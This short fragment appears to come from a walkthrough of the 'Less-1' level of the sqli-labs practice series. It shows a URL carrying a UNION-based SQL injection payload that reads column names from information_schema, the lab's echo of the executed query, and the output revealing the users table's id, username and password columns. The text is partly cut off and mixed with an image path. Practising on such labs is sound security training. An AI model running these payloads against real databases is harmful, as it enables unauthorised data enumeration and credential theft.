 localhost/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_
Welcome Dhakkan
执行的SQL语句: SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' -- '
LIMIT 0,1
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1